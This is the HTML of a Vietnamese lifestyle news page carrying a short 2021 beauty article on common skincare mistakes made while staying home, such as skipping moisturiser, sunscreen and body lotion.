<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhdoanhvathitruong.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhdoanhvathitruong.com/category/doi-song">ĐỜI SỐNG</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://kinhdoanhvathitruong.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://kinhdoanhvathitruong.com/" itemprop="url" rel="home">
											<img src="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"
						     alt="Kinh Doanh &amp; Thị Trường"  data-bsrjs="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://kinhdoanhvathitruong.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://kinhdoanhvathitruong.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Lỗi chăm sóc da thường gặp khi ở nhà nhiều</span><meta itemprop="item" content="https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7709" class="post-7709 post type-post status-publish format-standard  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Lỗi chăm sóc da thường gặp khi ở nhà nhiều</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-08-02T17:01:13+07:00">Xuất bản ngày <b> 2 Th8, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=L%E1%BB%97i+ch%C4%83m+s%C3%B3c+da+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+khi+%E1%BB%9F+nh%C3%A0+nhi%E1%BB%81u&url=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sidebar-1">
<p class="lead" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở nhà nhiều khiến chị em lười chăm sóc da, thoa kem chống nắng, có thể khiến da xấu đi, dễ xuất hiện nếp nhăn.</span></strong></p>
<article class="fck_detail width_common block_ads_connect">
<div id="divfirst">
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lười dưỡng ẩm</strong></span></p>
<figure class="tplCaption action_thumb_added" data-size="true">
<div class="fig-picture">
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture data-inimage="done"><source srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=p0Adhud0eKtJX9UAvc5_rQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Wl8d58C77PqdUdE3dfMlag 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=PpWktLrEk4dooBOjeg_lqQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=p0Adhud0eKtJX9UAvc5_rQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Wl8d58C77PqdUdE3dfMlag 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=PpWktLrEk4dooBOjeg_lqQ 2x" /><img decoding="async" class="lazy lazied aligncenter" src="https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=p0Adhud0eKtJX9UAvc5_rQ" alt="Dưỡng ẩm đúng cách giúp da bớt đổ dầu." data-src="https://i1-ngoisao.vnecdn.net/2021/07/30/1-jpeg-6431-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=p0Adhud0eKtJX9UAvc5_rQ" data-ll-status="loaded" /></picture></span></p>
<div class="embed-container" style="text-align: center;">
<div id="sis_inimage" data-google-query-id="CJvQ9vWJkvICFVWdSwUdW6EEig">
<div id="google_ads_iframe_/27973503/Ngoisao/Desktop/Inimage/Lamdep/Lamdep.biquyet.detail_0__container__"></div>
</div>
</div>
</div><figcaption>
<p class="Image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dưỡng ẩm đúng cách giúp da bớt đổ dầu.</span></p>
</figcaption></figure>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mùa hè thời tiết nóng ẩm có thể khiến da dễ đổ dầu, đổ mồ hôi, làm bạn nhầm tưởng rằng da không cần dưỡng ẩm. Tuy nhiên, đây là thói quen không đúng vì da luôn cần được dưỡng ẩm. Nếu có làn da khô, bạn cần dưỡng ẩm kỹ lưỡng để hạn chế hình thành nếp nhăn. Nếu có làn da dầu, hãy sử dụng kem dưỡng ẩm có kết cấu mỏng nhẹ để da thông thoáng.</span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lười tẩy tế bào chết</strong></span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tẩy tế bào chết giúp loại bỏ da chết, xỉn màu, đồng thời, lấy đi bụi bẩn, dầu thừa trên da. Không ra khỏi nhà không có nghĩa là da sẽ không tiếp xúc với bụi bẩn, ô nhiễm. Thời tiết nóng bức, da đổ mồ hôi nhiều có thể gây tắc lỗ chân lông, phát sinh mụn. Do vậy, bạn cần tẩy tế bào chết hai lần mỗi tuần để da sạch mịn.</span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lười thoa kem chống nắng</strong></span></p>
</div>
<div id="admbackground" data-set="dfp"></div>
<div id="divend">
<figure class="tplCaption action_thumb_added" data-size="true">
<div class="fig-picture" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=GGw99usUy-V39ZoSZNT6QQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=XlueBRcnCJeP8i-sF0Jxfw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Qsc9DbM_gHS0rtKcljOKsQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=GGw99usUy-V39ZoSZNT6QQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=XlueBRcnCJeP8i-sF0Jxfw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Qsc9DbM_gHS0rtKcljOKsQ 2x" /><img decoding="async" class="lazy lazied" src="https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=GGw99usUy-V39ZoSZNT6QQ" alt="Cần thoa kem chống nắng mỗi ngày dù không ra khỏi nhà." data-src="https://i1-ngoisao.vnecdn.net/2021/07/30/2-jpeg-8240-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=GGw99usUy-V39ZoSZNT6QQ" data-ll-status="loaded" /></picture></span></div><figcaption>
<p class="Image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cần thoa kem chống nắng mỗi ngày dù không ra khỏi nhà.</span></p>
</figcaption></figure>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thoa kem chống nắng là một bước chăm sóc da rất quan trọng, đặc biệt là trong mùa hè. Dù bạn ở trong nhà nhiều ngày thì vẫn cần thoa kem chống nắng bởi làn da vẫn có thể tiếp xúc với tia cực tím khi bạn đứng ở ban công hoặc tiếp xúc với bức xạ từ các thiết bị điện tử. Đừng quên thoa kem chống nắng mỗi ngày để bảo vệ da toàn diện.</span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lười dưỡng ẩm môi</strong></span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đôi môi cũng cần được chăm sóc kỹ lưỡng như da mặt. Nếu không được chăm sóc đúng cách, môi có thể bị khô, nứt nẻ. Nên thoa son dưỡng môi hàng ngày và tẩy tế bào chết cho môi hai lần mỗi tuần để môi luôn mịn màng.</span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lười thoa kem dưỡng thể</strong></span></p>
<figure class="tplCaption action_thumb_added" data-size="true">
<div class="fig-picture" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EiYO7xSs3RGRwbRc6wJtKw 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=LnnGT9PfzbJjvhRPBwbzXw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=5i478SBOoX9jnzvL-vAkOA 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EiYO7xSs3RGRwbRc6wJtKw 1x, https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=LnnGT9PfzbJjvhRPBwbzXw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=5i478SBOoX9jnzvL-vAkOA 2x" /><img decoding="async" class="lazy lazied" src="https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EiYO7xSs3RGRwbRc6wJtKw" alt="Thoa kem dưỡng thể sau khi tắm xong để bổ sung độ ẩm đã mất cho da." data-src="https://i1-ngoisao.vnecdn.net/2021/07/30/3-jpeg-7409-1627618662.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EiYO7xSs3RGRwbRc6wJtKw" data-ll-status="loaded" /></picture></span></div><figcaption>
<p class="Image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thoa kem dưỡng thể sau khi tắm xong để bổ sung độ ẩm đã mất cho da.</span></p>
</figcaption></figure>
<p class="Normal"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nhiều người chỉ thoa kem dưỡng thể khi thấy da khô. Tuy nhiên, chuyên gia da liễu khuyến khích thoa kem dưỡng thể đều đặn mỗi ngày sau khi tắm để bổ sung độ ẩm, giúp da mịn màng hơn.</span></p>
<div class="author_mail">
<p class="author_top" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>TH</strong></span></p>
</div>
<div class="topDetail-bottom width_common">
<div class="block_share width_common block_share_right">
<div class="block_share--right">
<div class="total">
<div class="bg_agray" style="text-align: right;"></div>
</div>
</div>
</div>
</div>
</div>
</article>
<div class="box_category" style="text-align: justify;">
<div id="box_morelink_detail" class="box_category box_border_top gaBoxLinkDisplay" data-event-category="Article Link Display" data-event-action="Box-Related" data-event-label="Item-0" data-gtm-vis-first-on-screen-2445913_218="15968" data-gtm-vis-total-visible-time-2445913_218="100" data-gtm-vis-has-fired-2445913_218="1"></div>
</div>
</div>
<div class="sidebar-2">
<div class="box_300">
<div class="center box_category hidden320">
<div id="sis_large1" style="text-align: justify;" data-google-query-id="CMei-PWJkvICFdmeSwUdZ4oNqw"></div>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=L%E1%BB%97i+ch%C4%83m+s%C3%B3c+da+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+khi+%E1%BB%9F+nh%C3%A0+nhi%E1%BB%81u&url=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://kinhdoanhvathitruong.com/thep-vas-thuoc-tap-doan-vas-da-mo-rong-xuat-khau-sang-thi-truong-nhat-ban.html" rel="prev">Thép VAS (thuộc Tập đoàn VAS) đã mở rộng xuất khẩu sang thị trường Nhật Bản</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://kinhdoanhvathitruong.com/cac-loai-trai-cay-giup-day-lui-vet-nhan.html" rel="next">Các loại trái cây giúp đẩy lùi vết nhăn</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t5 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-13785 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Các loại nước nên uống vào mùa hè giúp trắng da." title="Các loại nước nên uống vào mùa hè giúp trắng da." style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/03/ca-rot2.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/cac-loai-nuoc-nen-uong-vao-mua-he-giup-trang-da.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/cac-loai-nuoc-nen-uong-vao-mua-he-giup-trang-da.html" title="Các loại nước nên uống vào mùa hè giúp trắng da.">
			<span class="post-title">
				Các loại nước nên uống vào mùa hè giúp trắng da.			</span>
	</a>
	</p></div>
</div >
<div  class="post-17358 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Môi trường học đường và da mụn: Trioderma Anti Acne Gel đồng hành cùng học sinh, sinh viên" title="Môi trường học đường và da mụn: Trioderma Anti Acne Gel đồng hành cùng học sinh, sinh viên" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/05/Nguyen-nhan-1.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/moi-truong-hoc-duong-va-da-mun-trioderma-anti-acne-gel-dong-hanh-cung-hoc-sinh-sinh-vien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/moi-truong-hoc-duong-va-da-mun-trioderma-anti-acne-gel-dong-hanh-cung-hoc-sinh-sinh-vien.html" title="Môi trường học đường và da mụn: Trioderma Anti Acne Gel đồng hành cùng học sinh, sinh viên">
			<span class="post-title">
				Môi trường học đường và da mụn: Trioderma Anti Acne Gel đồng hành cùng học sinh, sinh&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-16193 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Bí quyết chăm sóc da khi giao mùa" title="Những lưu ý khi tẩy trang để có làn da đẹp" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/02/cham-soc-da-khi-giao-mua.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/nhung-luu-y-khi-tay-trang-de-co-lan-da-dep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/nhung-luu-y-khi-tay-trang-de-co-lan-da-dep.html" title="Những lưu ý khi tẩy trang để có làn da đẹp">
			<span class="post-title">
				Những lưu ý khi tẩy trang để có làn da đẹp			</span>
	</a>
	</p></div>
</div >
<div  class="post-14637 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Bí quyết chăm sóc da khi giao mùa" title="Mẹo rửa mặt giúp sạch sâu từ lỗ chân lông, làn da láng mịn" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/02/cham-soc-da-khi-giao-mua.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/meo-rua-mat-giup-sach-sau-tu-lo-chan-long-lan-da-lang-min.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/meo-rua-mat-giup-sach-sau-tu-lo-chan-long-lan-da-lang-min.html" title="Mẹo rửa mặt giúp sạch sâu từ lỗ chân lông, làn da láng mịn">
			<span class="post-title">
				Mẹo rửa mặt giúp sạch sâu từ lỗ chân lông, làn da láng mịn			</span>
	</a>
	</p></div>
</div >
<div  class="post-14606 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Bí quyết chăm sóc da khi giao mùa" title="Các bước chăm sóc da khi bước vào mùa Thu Đông" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/02/cham-soc-da-khi-giao-mua.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/cac-buoc-cham-soc-da-khi-buoc-vao-mua-thu-dong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/cac-buoc-cham-soc-da-khi-buoc-vao-mua-thu-dong.html" title="Các bước chăm sóc da khi bước vào mùa Thu Đông">
			<span class="post-title">
				Các bước chăm sóc da khi bước vào mùa Thu Đông			</span>
	</a>
	</p></div>
</div >
<div  class="post-14909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-37">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-37"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">Làm đẹp</a></span></div>			<a  alt="Những loại nước uống giúp giảm mỡ bụng lâu năm nhanh và an toàn" title="Những loại nước uống giúp giảm mỡ bụng lâu năm nhanh và an toàn" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/03/GIAM-MO-BUNG.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/nhung-loai-nuoc-uong-giup-gia%cc%89m-mo%cc%83-bu%cc%a3ng-lau-nam-nhanh-va-an-toan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/nhung-loai-nuoc-uong-giup-gia%cc%89m-mo%cc%83-bu%cc%a3ng-lau-nam-nhanh-va-an-toan.html" title="Những loại nước uống giúp giảm mỡ bụng lâu năm nhanh và an toàn">
			<span class="post-title">
				Những loại nước uống giúp giảm mỡ bụng lâu năm nhanh và an toàn			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1282581730 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7709],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[37],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e9af0ac"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1282581730"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1282581730" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="zgxkia-3" class=" h-ni w-nt primary-sidebar-widget widget widget_zgxkia"><div class="zgxkia  zgxkia-align-center zgxkia-column-1 zgxkia-clearfix no-bg-box-model"></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 TIN PHỔ BIẾN					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-4 ">
	<div  class="post-17623 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố Huế khắc phục hậu quả thiên tai" title="Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố Huế khắc phục hậu quả thiên tai" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/12/c.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/ngan-hang-tmcp-quan-doi-dong-gop-3-ty-dong-ho-tro-thanh-pho-hue-khac-phuc-hau-qua-thien-tai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/ngan-hang-tmcp-quan-doi-dong-gop-3-ty-dong-ho-tro-thanh-pho-hue-khac-phuc-hau-qua-thien-tai.html" title="Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố Huế khắc phục hậu quả thiên tai">
			<span class="post-title">
				Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17620 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-22">
<div class="item-inner clearfix">
